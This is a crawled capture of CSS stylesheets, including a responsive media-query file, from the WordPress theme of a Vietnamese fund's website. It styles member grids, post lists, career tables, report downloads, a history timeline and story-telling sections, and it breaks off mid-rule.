	position: relative;
}
.shortcode_tym-member .thumb {
	padding-top: 100%;
	display: block;
	position: relative;
}
.shortcode_query {
	margin: 0 -3px;
}
.shortcode_query .item{
	padding: 3px;	
}
.shortcode_query .col-3 .item{
	width: 33.333%;
	float: left;
}
.shortcode_tym-member .content{
	position: absolute;	
	width: 100%;
	left:0;
	top:50%;
	transform: translateY(-50%);
	color: #fff;
	text-align: center;
}
.shortcode_tym-member .position{
	text-transform: uppercase;
	margin: 0;
	display: block;
}
.shortcode_tym-member .item:hover .content{
	opacity:1;
}
.shortcode_tym-member .item .thumb:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	top:0;
	left:0;
	background: rgba(255,152,51,0.65);
	opacity:0;
	transition: 0.3s all;
}
.shortcode_tym-member .item:hover .thumb:before{
	opacity:1;
}
.shortcode_tym-member .content {
	opacity: 0;
	transition: 0.3s all;
}
.shortcode_tym-member .content a{
	color: inherit;
	display: block;
	padding: 10px;
}
.shortcode_tym-member .content a span{	
	display: block;
}
.shortcode_query .pagination{
	text-align: center;
}
.pagination a{
	display: inline-block;
	font-size: 1rem;
	line-height: 1.3em;
	min-width: 1.3em;
	text-align: center;
	color: #666666;
	text-decoration: none;
}
.pagination a:hover,
.pagination a.current{
	color: rgba(240,156,74,1);;
}
.single-content .post_thumbnail{
	max-width: 55%;
}
.single-content .title p{
	margin: 0;
	font-weight: 600;
	font-size: 1.43em;
}
.single-content .title {
	display: inline-block;
}
.four-col {
	float: left;
	width: 25%;
}
.related-member h2{
	text-transform: uppercase;
	font-size: 1.875rem;
	color: rgba(240,156,74,1);;
}
.list-members {
	margin: 0 -7.5px;
}
.list-members .four-col{
	padding: 7.5px;
}
.list-members .content{
	font-size: 0.875rem;
	line-height: 1.3em;
	color: #343333;
}
.list-members .thumbnail{
	margin-bottom: 5px;
	position: relative;
	aspect-ratio: 16/9;
	display: flex;
	align-items: center;
	justify-content: center;
	
}
.list-members .thumbnail img{
	width: 100%;
	height: 100%;
	object-fit: cover;
	top: 0;
	left: 0;
	position: absolute;
}
.related-member {
	margin-bottom: 30px;
}
.list-members .thumbnail a{
	
}
.list-members .thumbnail a:before{
	position: absolute;
	width: 100%;
	left:0;
	top:0;
	height: 100%;
	opacity:0;
	background: rgba(240,156,74,1);
	transition: 0.3s all;	
	content: '';
}
.list-members .thumbnail a:hover:before{
	opacity: 0.65;
}
.post_list .item .thumbnail a{
	display: block;
	position: relative;
}
.post_list .item .thumbnail a span.thumb{
	display: block;
	padding-top: 55%;
}
.post_list .item {
	padding: 7.5px 0;
}
.list_view .item .thumbnail {
	float: left;
	width: 235px;
}
.list_view .item .content {
	margin-left: 250px;
	
}
.post_list .item .content{
	font-size: 0.875rem;
}
.post_list .item .content a.title{
	display: block;
	font-size: 1rem;
	color: #000;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 500;
}
.post_list .item .content a.readmore{
	float: right;
	color: rgba(240,156,74,1);;	
	text-transform: uppercase;	
}
.post_list span.date{
	position: absolute;
	min-width: 40px;
	text-align: center;
	background: #eae8e7;
	color: #000000;
	padding: 7px;
	font-size: 1rem;
	line-height: 1.3em;
	top:10px;
	left:10px;
	text-transform: uppercase;
}
.post_list span.date span{
	display: block;
}
.post_list span.date .day{
	border-bottom: 1px solid #f58638;
}
.post_list .content p{
	margin: 10px 0;
}
.blog-pagination {
	padding: 15px 0;
}
.post_list.grid_view{
	margin: 0 -7.5px;
}
.grid_view.col-3 .item{
	width: 33.333%;
	float: left;
	padding: 7.5px;
}
.grid_view.col-5 .item{
	width: 20%;
	float: left;
	padding: 7.5px;
}
.special-cat h2{
	text-transform: uppercase;
	font-size: 1.25rem;
	font-weight: 500;
	color: #000;
	margin-bottom: 10px;
}
.special-cat {
	color: #878787;
	font-size: 0.875rem;
	line-height: 1.3em;
	padding-top: 15px;
	border-top: 1px solid #d1d0d0; 
	margin-bottom: 15px;
}
.icons_group {
	font-size: 0;
	text-align: center;
	margin: 0 -7.5px;
	max-width: none;
}
.icons_group .icon_item{
	padding: 15px 7.5px;	
	font-size: 1rem;
	display: inline-block;	
	vertical-align: top;
}
.icons_group.col-4 .icon_item{	
	width: 25%;	
}
.icons_group.col-2 .icon_item{	
	width: 50%;	
	
}
.icons_group .icon_content {
	padding-top: 65%;
	border: 1px solid rgba(240,156,74,1);;
	position: relative;
	transition: 0.3s all;	
}
.icons_group.col-4 .icon_content{
	padding-top: 100%;
}
.icons_group.col-2 .icon_item:nth-child(2n+1){
	clear: both;
}
.icons_group.col-4 .icon_item:nth-child(4n+1){
	clear: both;
}
.icons_group.col-fill .icon_content{
	background: rgba(240,156,74,1);;
	
}
.icons_group.col-fill .icon_content .fa{
	color: #fff;
}
.icons_group.col-2  .icon_content .fa{
	font-size: 80px;
}
.icons_group.col-2 .icon_item p {
	font-size: 1.25rem;
	text-transform: uppercase;
}
.icons_group .icon_content .fa{
	font-size: 60px;
	position: absolute;
	top:50%;
	left: 50%;
	transform: translate3d(-50%,-50%,0);	
	transition: 0.3s all;
	color: rgba(240,156,74,1);;
}
.icons_group .icon_item p{
	margin: 0;
}
.icons_group .icon_item p a{
	color: inherit;
}
.icons_group .icon_item:hover .icon_content{
	background: rgba(240,156,74,1);;
}
.icons_group .icon_item:hover .fa{
	color: #fff;
}
.icons_group.col-fill .icon_item:hover .fa{
	color: rgba(240,156,74,1);;
}
.icons_group.col-fill .icon_item:hover .icon_content{
	background: #fff;
}
.icons_group .icon_item:hover a{
	color: rgba(240,156,74,1);;
}
.partners_images {
	font-size: 0;	
	margin: 5px -5px;
	padding: 5px 0;
}
.partners_images img{
	padding: 5px;
	vertical-align: middle;
}
.partners_group h2{
	margin-bottom: 15px;
	font-size: 1.25rem;
}
.partners_group_list ul li{
	float: left;
	width: 16.6666%;
	font-size: 1rem;
	color: #9a9a9a;
	padding-left: 20px;
	margin: 5px 0;
}
table.tym_careers{
	width: 100%;
	text-align: left;
	min-width: 600px;
	max-width: none;
}
table.tym_careers .pending.status{
	color: rgba(237,28,36,1);	 
}
.shortcode_tym-careers{
	overflow: auto;	
}
table.tym_careers thead th,
.single-content table thead td,
.single-content table thead th{
	background: rgba(240,156,74,1);;
	color: #fff;
	text-transform: uppercase;
}
table.tym_careers td,
.single-content table td{
	background: #dad9d7;
	color: #636060;
}
table.tym_careers td,
table.tym_careers th,
.single-content table td,
.single-content table th{
	padding: 15px;
	vertical-align: middle;
}

table.tym_careers td:first-child,
table.tym_careers th:first-child,
.single-content table td:first-child,
.single-content table th:first-child{
	padding-left: 15px;
}
table.tym_careers td:last-child,
table.tym_careers th:last-child,
.single-content table td:last-child,
.single-content table th:first-child{
	padding-right: 15px;
}
.report_files .item a{
	border: 1px solid rgba(240,156,74,1);;
	border-radius: 17px;
	font-size: 12px;
	display: block;
	color: rgba(240,156,74,1);;
	padding: 15px 60px 15px 15px;
	position: relative;
	text-decoration: none;
	display: flex;
	align-items: center;
}
.report_files .three-col{
	padding: 7.5px 15px;
}
.report_files .three-col:nth-child(3n+1){
	clear: both;
}
.report_files .item a:after{
	content: '';
	width: 30px;
	height: 30px;
	background: url("images/download_icon.png") no-repeat center;
	background-size: 100%;
	display: inline-block;
	position: absolute;
	top:50%;
	right: 5px;
	transform: translateY(-50%)
}
.library-content h2{
	font-size: 1rem;
	text-transform: uppercase;
	margin-bottom: 5px;
}
.library-content .report_files {
	padding-bottom: 45px;
	display: flex;
	flex-wrap: wrap;
}
.library-content .report_files .item{
	height: 100%;
	display: flex;
}
.library-content .report_files .item>a{
	width: 100%;
}
.library-content {
	padding-top: 10px;
	border-top: 1px solid #cdcbcb; 
	padding-bottom: 15px;
}
.video_popup {
	display: block;
}
.video_popup .thumb{
	display: block;
	padding-top: 56.25%;
}
.slick-multi .slick-list{
	margin: 0 -5px;
}
.slick-multi .item{
	padding: 5px;
	text-align: center;
}
.videos_content .title {
	display: block;
	text-decoration: none;
	font-size: 0.875rem;
	text-decoration: none;
	margin-top: 5px;
}
.videos_content a{
	text-decoration: none;
}
.slick-multi .slick-arrow{
	font-size: 0.875rem;
	color: #b4b4b4;
	position: absolute;
	top:-25px;
	width: 20px;
	text-align: right;
	line-height: 20px;
	cursor: pointer;
}
.slick-multi .slick-arrow.slick-prev {
	right: 20px;	
}
.slick-multi .slick-arrow.slick-next {
	right: 0px;
}
.masonry-area .item{
	float: left;
	position: relative;
}
.masonry-area .item.square,
.masonry-area .item.rectang-vertical{
	width: 25%;
}
.masonry-area .item.rectang-horizontal,
.masonry-area .item.square-large{
	width: 50%;
}
.masonry-area .item.square .cover_fake,
.masonry-area .item.square-large .cover_fake{
	padding-top: 100%;
	
}
.masonry-area .item .cover_fake{
	display: block;
}
.masonry-area .item.rectang-horizontal .cover_fake{
	padding-top: 50%;
}
.masonry-area .item.rectang-vertical .cover_fake{
	padding-top: 200%;
}
.masonry-area .item a{
	position: absolute;
	top:2.5px;
	left: 2.5px;
	right:2.5px;
	bottom: 2.5px;
}
.masonry-area .item a .bg-cover{
	position: absolute;
	width: 100%;
	height: 100%;
	top:0;
	left:0;
}
.acf-map {
	width: 100%;
	height: 400px;
	border: #ccc solid 1px;
	margin: 20px 0;
}

/* fixes potential theme css conflict */
.acf-map img {
   max-width: inherit !important;
}
.wpcf7-form label{
	display: block;
	font-size: 1rem;
	color: rgba(240,156,74,1);;
	margin-bottom: 5px;
}
.wpcf7-form .wpcf7-form-control-wrap{
	width: 100%;
	display: block;
	margin-bottom: 15px;
}
.wpcf7-form  input[type="text"],
.wpcf7-form  input[type="email"],
.wpcf7-form  input[type="tel"],
.wpcf7-form  textarea{
	width: 100%;
	border: 1px solid #cdcccc;
}
.contact-group .two-col{
	padding: 0 10px;
}
.contact-group {
	margin: 0 -10px 15px;
}
.group-contact-detail .icon{
	width: 110px;
	height: 110px;
	font-size: 50px;
	display: inline-block;
	background: rgba(240,156,74,1);;
	color: #fff;
	border-radius: 50%;
}
.group-contact-detail .icon .fa{
	line-height: 110px;
	
}
.group-contact-detail .title{
	font-size: 1.25rem;
	margin: 10px 0;
	text-transform: uppercase;
	color: rgba(240,156,74,1);;
}
.group-contact-detail {
	font-size: 0.875rem;
	color: #878787;
	padding-top: 15px;
}
.history-list .item .title{
	position: relative;
	background: rgba(240,156,74,1);;
	color: #fff;
	padding: 10px 15px;	
	cursor: pointer;
}
.history-list .item .title h3{
	font-size: 30px;
	font-weight: 400;
	line-height: 1em;
}
.history-list .item .title.open .fa{
	transform: rotate(180deg);
}
.history-list .item .content{
	padding: 15px;
	background: #d2d1d0;
	color: #6c6b6b;
	overflow: hidden;
	display: none;
}
.history-list .item:nth-child(2n+1){
	text-align: left;	
}
.history-list .item:nth-child(2n+1) .wrap{	
	padding-right: 30px;
}
.history-list .item:nth-child(2n){
	text-align: right;	
}
.history-list .item:nth-child(2n) .wrap{	
	padding-left: 30px;
}
.history-list .item .wrap{
	display: inline-block;
	text-align: left;
	width: 50%;
}
.history-list .item:nth-child(2n+1) .title{
	text-align: right;
}
.history-list .item .title:after{
	width: 0;
	height: 0;
	content: '';
	border: 12px solid transparent;
	position: absolute;	
	top:50%;
	transform: translateY(-50%);
}
.history-list .item .title:before{
	width: 10px;
	height: 10px;
	background: rgba(240,156,74,1);;
	border-radius: 50%;
	position: absolute;
	top:50%;
	transform: translateY(-50%);
	content: '';
	z-index: 1;	
}
.history-list .item:nth-child(2n+1) .title:after{
	left:100%;	
	border-left-color: rgba(240,156,74,1);;
}
.history-list .item:nth-child(2n+1) .title:before{
	left:100%;	
	margin-left: 25px;
	
}
.history-list .item:nth-child(2n) .title:before{
	right:100%;	
	margin-right: 25px;
	
}
.history-list .item:nth-child(2n) .title:after{
	right:100%;	
	border-right-color: rgba(240,156,74,1);;
}
.history-list .item:nth-child(2n+1) .title .fa{
	float: left;
}
.history-list .item:nth-child(2n) .title .fa{
	float: right;
}
.history-list {
	position: relative;
	padding: 30px 0;
}
.history-list .line{
	position: absolute;
	width: 1px;
	height: 100%;
	left: 50%;
	top:0;
	background: #000;
}
.history-list .line:before,
.history-list .line:after{
	width: 16px;
	height: 16px;
	content: '';
	position: absolute;
	left: -8px;
	border: 2px solid #000;
	border-radius: 50%;
	left: -10px;
}
.history-list .line:before{
	top: -19px;
}
.history-list .line:after{
	bottom: -19px;
}
.header-mobile {
	display: none;	
}
.sidebar-menu-btn {
	display: none;
}
.header .wpml-ls-display{
	display: none;
}
.counts-box .table-cell *{
	display: block;
	margin: auto;
}
.counts-box .item{
	display: inline-block;
	padding: 0 50px;
	
}
.counts-box .item:first-child{
	padding-left: 0;
}
.counts-box .item:last-child{
	padding-right: 0;
}
.counts-box .item img,
.counts-box .item .number{
	display: block;
	margin:15px  auto;

}
.counts-box {
	color: #d81308;
	font-size: 20px;
	padding: 15px 0 40px;
}
.counts-box .number {
	font-size: 36px;
	font-weight: 600;
	line-height: 1em;
}
.partners-area img{
	max-width: 190px;
}
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid\9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.recent-post {
	padding-top: 15px;
	border-top: 1px solid #ccc; 
}
.number .odometer-value,
.number .odometer-digit-inner,
.number .odometer-digit-spacer{
	width: 1em;
}
.action_icons{
	font-size: 8px;
	width: 10em;
	height: 10em;
	background-image: url("images/action_icons.png");
	background-size: auto 20em; 
	position: relative;
	display: inline-block;
}
.action_contact {
	background-position: 0 0;
}
.action_contact:before{
	background-position: 0 -10em;
}
.action_shop {
	background-position: -10em 0;
}
.action_shop:before{
	background-position: -10em -10em;
}
.action_donade {
	background-position: -20em 0em;
}
.action_donade:before {
	background-position: -20em -10em;
}
.action_icons:before{
	background-image: inherit;
	background-size: inherit; 
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	left:0;
	top:0;
	transition:0.3s all;
	opacity:0;
}
.action_icons:hover:before{
	opacity:1;
}
.tym-actions .item{
	margin-bottom: 15px;
	text-align: center;
}
.tym-actions .item a{
	display: block;
	padding: 10px;
	text-decoration: none;
	background: #e7e8e8;
	transition: 0.3s all;
	color: #6d6b6b;
}
.tym-actions .item span{
	display: block;
	margin: auto;
}
.tym-actions .item .name{
	font-size: 30px;
	line-height: 1em;
}
.tym-actions .item .text{
	font-size: 14px;
	line-height: 1em;
}
.tym-actions .item a:hover .action_icons:before{
	opacity:1;
}
.heateor_sss_sharing_container {
	padding-bottom: 15px;
}
.post_list  .heateor_sss_sharing_container{display: none}
.sidebar  .widgettitle{
	padding: 0.35em 15px;
	font-size: 18px;
	font-weight: 600;
}
.iframe_pdf {
	display: none;
}
.iframe_pdf .iframe{
	height: 80vh;
}
.iframe_pdf.open{
	display: block;
}
.report_files form span{
	color: red;
}
.report_files form input[type="password"]{
	font-family: inherit;
	padding: 5px 15px;
	width: 150px;
	border: 1px solid #cfcfcf;
	height: 40px;
}
.report_files form .btn{
	background: rgba(0,91,170,1);
	color: #fff;
}
.report_files form p{
	margin-bottom: 15px;
}
.report_files form {
	padding: 20px;
	border: 1px solid #cfcfcf;
	margin-top: 15px;
	background: #fcfcfc;
}
.gallery_pdf{
	display: none;
	padding: 10px;
	background: #cfcfcf;
}
.gallery_pdf.open{
	display: block;
}
.report_files .hoiviengallery .item  .open_gall{
	border-color: #000;
	color: #000;
}
.report_files .hoiviengallery .item  .open_gall.show{
	border-color: rgba(240,156,74,1);
	color: rgba(240,156,74,1);
}
.gallery_pdf  {
	position: relative;
	
}
.hoiviengallery .open_gall{
	text-decoration: none;
	color: #000;
}
.hoiviengallery .four-col{
	padding-right: 15px;
}
.hoiviengallery .open_gall.show{
	text-decoration: underline;
	color: rgba(240,156,74,1);
}
.gallery_pdf  .slick-arrow{
	position: absolute;
	top: 50%;
	margin-top: -30px;
	background: #000;
	color: #fff;
	z-index: 3;
	cursor: pointer;
	opacity: 0.8;
}
.gallery_pdf  .slick-arrow .fa{
	font-size: 32px;
	line-height: 1.5em;
	width: 40px;
	text-align: center;
}
.gallery_pdf  .slick-arrow.slick-prev{
	left: 0;
}
.gallery_pdf  .slick-arrow.slick-next{
	right: 0;
}
.scroll_top {
	position: fixed;
	bottom: 300px;
	right: 30px;
	width: 34px;
	line-height: 34px;
	border-radius: 50%;
	background: rgba(0,91,170,1);
	color: #fff;
	font-size: 18px;
	text-align: center;
	opacity: 0;
	transition: 0.3s all;
}
.scroll_top.show{
	opacity: 1;
}
.wb_announcement .item{
	padding: 10px 15px;
	box-shadow: 0 0 15px rgba(0,0,0,0.15);
	margin: 10px 0;
	border-radius: 4px;
	display: flex;
	align-items: center;
	
}
.wb_announcement .item .date{
	display: inline-block;
	padding: 2px 10px;
	font-size: 13px;
	background: rgba(240,156,74,1);
	border-radius: 3px;
	color: #fff;
	margin: 0;
}
.wb_announcement .item  h3{
	margin: 10px 0 0;
	font-size: 16px;
	
}
.wb_announcement .item .readmore{
	margin-left: auto;
	color: #fff;
	text-decoration: none;
}
/** story telling **/
.wb_story_telling_banner {
	padding-top: 17vw;
	overflow: hidden;
}
.wb_story_telling_banner ._text{
	background: #f47b1a;
	
	position: relative;
}
.wb_story_telling_banner ._text:before{
	content: '';
	position: absolute;
	left: -150px;
	right: -150px;
	box-shadow: -1px -60px 60px  #f47b1a;
	top:0;
	height: 100%;
	pointer-events:none;
}
.wb_story_telling_banner .single-content {
	color: #fff;
}
.wb_story_telling_banner .single-content:after{
	content: '';
	clear: both;
	display: table;
}
.wb_story_telling_banner .single-content h1,
.wb_story_telling_banner .single-content h2,
.wb_story_telling_banner .single-content h3,
.wb_story_telling_banner .single-content h4{
	color: #fff;
}
.wb_story_telling_banner {
	background-position: top center;
	background-size: 100% auto;
}
.wb_story_telling_banner .single-content h1{
	font-family: 'UTMEdwardian';
	font-size: 48px;
	line-height: 1.2;
}
.bg-blue{
	background-color: rgba(0,91,170,1);
	color: #fff;
}
.bg-grey{
	background-color: #f0f0f0;
}
.wb_story_feature {
	padding-top: 40px;
	padding-bottom: 40px;
}
.holder {
	padding-top: 56.25%;
	position: relative;
	display: block;
}
.holder img{
	position: absolute;
	top:0;
	left: 0;
	object-fit:cover;
	width: 100%;
	height: 100%;
}
.wb_story_telling_list .holder{
	padding-top: 106%;
	border: 1px solid #d5d5d5;
}
.wb_story_telling_list {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -18px;
}
.wb_story_telling_list .item-wrap{
	flex: 0 0 50%;
	padding: 18px;
}
.wb_story_telling_list .item{
	padding: 18px;
	border-radius: 10px;
	display: flex;	
	font-size: 14px;
	height: 100%;
}
.wb_story_telling_list.shadow .item{
	background: #fff;
	box-shadow: 0 13px 6px rgba(0,0,0,0.08); 
	color: #878787;
}
.wb_story_telling_list .item ._info{
	flex: 0 0 185px;
	margin-right: 32px;
}

.wb_story_telling_list .name{
	font-size: 22px;
	margin-bottom: 5px;
	margin-top:5px;
	font-weight: 500;
}
.wb_story_telling_list.shadow .name{
	color: #f47b1a;
}
.wb_story_telling_list .position {
	font-size: 14px;
}
.wb_story_telling_list .item ._content{
	display: flex;
	padding-top: 20px;
	flex-direction: column; 	
}
.wb_story_telling_list .item ._content .__text{
	position: relative;
	padding-top: 35px;
	padding-bottom: 35px;
}
.wb_story_telling_list .item ._content .__text .quote{
	position: absolute;
	
}
.wb_story_telling_list .item ._content .__text .quote.left{
	left: 0;
	top:0;	
	transform: rotate(180deg);
}
.wb_story_telling_list .item ._content .__text .quote.right{
	right: 0;
	bottom: 0;
	
	
}
.wb_story_telling_list .item ._content .__text .quote svg{
	height: 35px;
}
.wb_story_telling_list .item ._content .__text .quote path{
	fill: #e8e8e8;
}
.wb_story_telling_list .more{
	display: inline-block;
	width: 16px;
	height: 16px;
	vertical-align: middle;
	position: relative;
	transition: 0.3s all;
}
.wb_story_telling_list .more:hover{
	transform: rotate(90deg);
}
.wb_story_telling_list .more:before,
.wb_story_telling_list .more:after{
	height: 2px;
	width: 16px;
	content: '';
	position: absolute;
	left: 0;
	top:50%;
	margin-top: -1px;
	background-color: #fff;
}
.wb_story_telling_list .more:after{
	transform: rotate(90deg);
}
.wb_story_telling_list.shadow .more:before,
.wb_story_telling_list.shadow .more:after{
	background-color: #f47b1a;
}
.wb_story_single {
	width: 650px;
	max-width: 100%;
	position: relative;
	margin: auto;
	padding: 15px;
	background: #fff;
	border-radius: 4px;
	box-shadow: 0 0 15px rgba(0,0,0,0.08);
	font-size: 14px;
	color: #878787;
	min-height: 300px;
}
.wb_story_single .vcard {
	display: flex;	
	align-items: center;
}
.wb_story_single .vcard .thumb{
	flex: 0 0 145px;	
	margin-right: 30px;
}
.wb_story_single .holder{
	padding-top: 100%;
	border-radius: 50%;
	overflow: hidden;
}
.wb_story_single .vcard h3{
	font-size: 18px;
	margin-bottom: 5px;
	color: #f47b1a
}
.wb_story_single .content p{
	margin: 1em 0;
}
.loadmore-btn {
	display: block;
	width: 35px;
	line-height: 35px;
	border-radius: 50%;
	background: #f47b1a;
	color: #fff;
	margin: auto;
	text-align: center;
}
.tym-partners {
	padding-top: 45px;
}
.tym-jobs {
	padding-top: 45px;
	padding-bottom: 45px;
}
.adv_banner {
	--con-w: 1200px;
	position: fixed;
	top: 50%;
	right: 0;
	width: 150px;
	max-width: calc( (100vw - var(--con-w)) /2 - 10px);
	transform: translateY(-50%);
}
.media-voice {
	max-width: 450px;
	margin-bottom: 15px;
}
.wb_visions .item{
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	padding: 40px 30px;
	border-radius: 5px;
	background-color: rgba(0,0,0,0.05);
	transition: 0.3s all;
}
.wb_visions .item img{
	margin-bottom: 15px;
}
.wb_visions .item .title{
	font-size: 24px;
	text-transform: none;
}
.wb_visions .item:hover{
	box-shadow: 0 5px 5px 5px rgba(0,0,0,0.015);
	border-color: rgba(0,0,0,0.015);
}

--- FILE ---
content_type: text/css
request_url: https://tymfund.org.vn/wp-content/themes/tymfund/css/responsive.css?ver=6.8.3
body_size: 2613
content:
@media (max-width: 1230px){
	.fix-width{
		width: 960px;
	}	
	.adv_banner {
		--con-w: 960px;
	}
	.responsive-menu .menu > li a{
		padding-left: 15px;
		padding-right: 15px;
	}
	.slider-text{
		font-size: 1.125rem;
	}
	.banner-slider-area .slick-prev{
		left: 0;
	}
	.banner-slider-area .slick-next{
		right: 0;
	}
	.banner-button{
		font-size: 1rem;
		padding: 0.65em 1.2857em 0.68em;
	}
	.service-list {
		margin: 0 -15px;
	}
	.service-list .two-col{
		padding: 15px;
	}
	.sidebar-menu{
		position: fixed;
		left:0;
		width: 180px;
		background: #fff;
		font-size: 0.875rem;
		top:50%;
		transform: translate3d(-100%,-50%,0);
		-webkit-transform: translate3d(-100%,-50%,0);
		transition: 0.3s all;
		-webkit-transition: 0.3s all;
		z-index: 3;
	}
	.sidebar-menu.open{
		transform: translate3d(-0%,-50%,0);
		-webkit-transform: translate3d(-0%,-50%,0);
	}
	.sidebar .widget .menu li a{
		font-size: 0.875rem;
	}
	.sidebar-menu ._sidebar{
		max-height: 100vh;
		overflow: auto;
	}
	.sidebar-menu-btn {
		position: absolute;
		left:100%;
		top:50%;
		width: 34px;
		line-height: 34px;
		text-align: center;
		border: 1px solid #ff9933;
		font-size: 18px;
		background: #ff9933;
		color: #fff;
		z-index: 300;
		margin-top: -17px;
	}
	.wrap-sidebar > .wrap-content{
		margin-left: 0;
	}
	.sidebar{
		width: 230px;
	}
	.wrap-sidebar-right > .wrap-content{
		margin-right: 245px;
	}
	.sidebar-menu-btn{
		display: block;
	}
	.sidebar-menu .widget{
		margin-bottom: 0;
	}
	.counts-box .item {
		width: 50%;
		padding: 15px;
		float: left;
	}
}
@media (max-width: 990px){
	.header-mobile{
		display: block;
	}
	.fix-width{
		width: 768px;
		padding: 0 15px;
	}
	.adv_banner {
		--con-w: 780px;
	}
	.logo {
		 text-align: center;
	}
	.logo img{
		display: block;
		margin: auto;
	}
	.logo .brand {
		transform:none;
		padding:0;
	}
	.logo .text{
		font-size: 15px;
		display: block;
		margin-top: 15px;
		position: static;
		color: rgba(0,91,170,1);
	}
	.logo .des{
		font-size: 20px;
		margin: 5px;
	}
	.search-form input[type="text"]{
		width: 200px;
	}
	.header .lang-switch{
		margin-left: 15px;
		margin-right: 15px;
	}
	.header_top_group{
		float: none;
		text-align: center;
		margin-top: 10px;
	}
	.top-header .lang-switch,
	.header_top_group .socials{
		display: none;
	}
	.header_top_group .search-form{
		float: none;
	}
	.search-form input[type="text"]{
		width: 100%
	}
	.top-header{
		text-align: center;
	}
	.top-header .logo{
		display: inline-block;
		float: none;
	}
	.menu-area .socials{
		float: right;
	}
	.menu-area .socials a{
		color: #fff;
		width: 40px;
		line-height: 40px;
	}
	.menu-area .lang-switch{
		float: right;
	}
	.header .lang-switch li a{
		width: 40px;
		line-height: 40px;
		text-align: center;
		display: block;
	}
	.header .lang-switch{
		padding: 0;
		margin: 0;
	}
	/* responsive menu */
	.menu-area .menu-btn{
		float: left;
	}
	.menu-btn {
		display: inline-block;
		width: 40px;
		height: 40px;		
		position: relative;
		right: 0px;
		top: 0px;
	}
	.menu-btn span {
		position: absolute;
		height: 2px;width: 30px;background: #fff;
		display: inline-block;
		left: 5px;top:50%;margin-top: -1px;
	}
	
	.menu-btn span:BEFORE {
		position: absolute;
		height: 2px;width: 30px;background: #fff;
		display: inline-block;
		left: 0;
		top:50%;
		margin-top: -1px;
		content: "";
		transform:translateY(10px) rotate(0deg);
		-webkit-transform:translateY(10px) rotate(0deg);
		transition:0.5s all;
		-webkit-transition:0.5s all;
		
	}
	.menu-btn span:after {
		position: absolute;
		height: 2px;width: 30px;background: #fff;
		display: inline-block;
		left: 0;
		top:50%;
		margin-top: -1px;
		content: "";
		transform:translateY(-10px) rotate(0deg);
		-webkit-transform:translateY(-10px) rotate(0deg);
		transition:0.5s all;
		-webkit-transition:0.5s all;
	}
	.menu-btn.open span {background: none;}
	.menu-btn.open span:after{
		transform:translateY(0px) rotate(45deg);
		-webkit-transform:translateY(0px) rotate(45deg);
	}
	.menu-btn.open span:BEFORE{
		transform:translateY(0px) rotate(-45deg);
		-webkit-transform:translateY(0px) rotate(-45deg);
	}
	.menu-area{
		position: relative;
	}
	.menu-area .responsive-menu{
		position: absolute;
		top:100%;
		left:0;
		width: 280px;
		z-index: 300;
		background: rgba(0,51,153,0.8);
		opacity:0;
		transition: 0.3s all;
		-webkit-transition: 0.3s all;
		transform: translateX(-100%);
		-webkit-transform: translateX(-100%);
		visibility: hidden;
		margin-left: 0;
	}
	.menu-area .responsive-menu.open{
		transform: translateX(-0%);
		-webkit-transform: translateX(-0%);
		visibility: visible;
		opacity:1;
	}
	.responsive-menu .menu > li{
		float: none;
		display: block;
	}
	.responsive-menu .menu{
		display: block;
		float: none;
		text-align: left;
	}
	.home_content .two-three-col, 
	.home_content .three-col{
		width: auto;
		display: block;
	}
	.home_content .three-col img{
		display: none;
	}
	.home_content .btn-red{
		position: static;
	}
	.home_content .two-three-col {
		padding-bottom: 0;
	}
	.home_content{
		margin-top: 0;
	}
	.news-list.four-item .item{
		width: 50%;
	}
	.slick-slide-area{
		padding: 0 20px;
	}
	.member-area .content{
		padding-top: 0;
	}
	.member-area h3{
		margin-bottom: 15px;
		font-size: 1.25rem;
	}
	.footer .site-info {
		max-width: none;float: none;
	}
	.footer .socials-area{
		max-width: none;float: none;
		text-align: center;
		width: auto;
	}
	.footer .socials{
		display: none;
	}
	.icons_group.col-4 .icon_item{
		width: 50%;
	}
	.service-list .item .content,
	.service-list .item h3,
	.service-list .item a{
		position: static;
	}
	.service-list .item .content{
		padding: 10px 0;
		background: none;
		color: #000;
	}
	.service-list .item h3{
		transform: none;
		-webkit-transform: none;
	}
	.counts-box .number{
		font-size: 24px;
	}
	.responsive-menu .menu li.menu-item-has-children>a>.arrow{
		display: block;
		position: absolute;
		top:0;
		right:0px;
		width: 40px;
		height: 40px;		
		border-left: 1px solid #fff;
	}
	.responsive-menu .menu li .sub-menu{
		position: static;
		opacity: 1;
		visibility: visible;
		transform: none;
		display: none!important;
	}
	.responsive-menu .menu li .sub-menu.open{
		
		display: block!important;
	}
	.arrow .caret{
		border-top: 6px dashed;
	    border-top: 6px solid\9;
	    border-right: 6px solid transparent;
	    border-left: 6px solid transparent;
	    position: absolute;
	    top:50%;
	    left:50%;
	    transform: translate3d(-50%,-50%,0);
	    -webkit-transform: translate3d(-50%,-50%,0);
	    margin: 0;
	}
	.wb_story_telling_list .item-wrap{
		flex: 0 0 100%;
	}
	.logo .brand{
		position: static;
	}
}
@media (max-width: 768px){
	.adv_banner {
		display: none;
	}
	.fix-width{
		width: auto;
	}
	.home_content{
		margin: 0 -15px;
		width: auto;
		display: block;
		border: none;
	} 
	.home_content::before{
		top:0;
		left:0;
		bottom: 0;
		right: 0;
	}
	.videobox  .table-cell{
		padding: 0;
		display: block;
		width: auto;
	}
	.videobox .two-col:first-child,
	.videobox .two-col:last-child{
		padding: 0;
	}
	.videobox .video-list{
		position: static;
	}
	.banner-slider-area .slick-arrow .fa{
		width: 30px;
	}
	.slider-text {
	    font-size: 1rem;
	    	
	    padding: 150px 30px;
	}
	.cart-display {
		margin: 0 -15px;
	}
	.cart-display .main-img{
		padding: 30px;
	}
	.cart-display .main-img{
		font-size: 1.5rem;
		text-align: center;
	}
	.cart-display .main-img{
		min-height: 350px;
	}
	.wrap-sidebar-right > .wrap-content{
		margin-right: 0;
	}
	.wrap-sidebar-right .sidebar{
		float: none;
		clear: both;
		padding-top: 15px;
		width: auto;
	}
	.history-list .item .title h3{
		font-size: 16px;
	}
	.history-list .line:before,
	.history-list .line:after{
		background: #fff;
	}
	.history-list .item .wrap{
		width: auto;
		display: block;
		margin-bottom: 5px;
	}
	.history-list .line{
